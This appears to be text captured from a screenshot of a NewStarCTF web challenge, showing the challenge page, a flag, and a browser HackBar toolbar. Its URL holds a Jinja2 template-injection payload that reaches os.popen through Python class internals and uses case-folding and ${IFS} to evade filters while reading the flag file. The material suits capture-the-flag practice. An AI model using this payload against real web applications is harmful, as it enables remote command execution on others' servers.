 Welcome to NewStarCTF Again, Dear flag{8e520fb0-40ce-4f68-8f17-075e627717a1}
Try to GET me a NAME
网络 HackBar 元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://454e8aea-360c-4aa2-af88-40205e97107b.node4.buuoj.cn:81/?name={{''['__CLASS__'.lower()]['__MRO__'.lower()][1]['__SUBCLASSES__'.lower()]()[117]['__INIT__'.lower()]
['__GLOBALS__'.lower()]['POPEN'.lower()]('tail${IFS}/fla*').read()}}